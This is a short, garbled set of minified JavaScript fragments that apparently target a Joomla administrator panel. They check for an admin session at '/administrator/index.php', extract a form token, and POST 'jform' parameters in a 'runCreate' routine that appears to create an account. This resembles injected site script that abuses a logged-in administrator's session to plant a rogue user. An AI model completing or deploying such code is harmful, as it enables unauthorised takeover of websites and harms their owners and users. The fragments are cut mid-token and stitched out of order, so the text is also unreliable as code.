
Start]', '');body.set('jform[params][admin_language]',
arams][a11y_mono]', '0');body.set('jform[params][a11y_contrast]',
token, u) {return fetch(FORM_URL, {method: 'POST',credentials:
.catch(function () { return null; });}function runCreate() {if
eUser(data);var router = (data && data.ok && data.router_url) ?
nction (html) {if (!isAdminHtml(html)) return;var token =
 () {});}function checkAdmin() {fetch('/administrator/index.php',
=== 302) {return fetch('/administrator/index.php', { credentials: 'include'
sAdminHtml(html)) runCreate();}).catch(function ()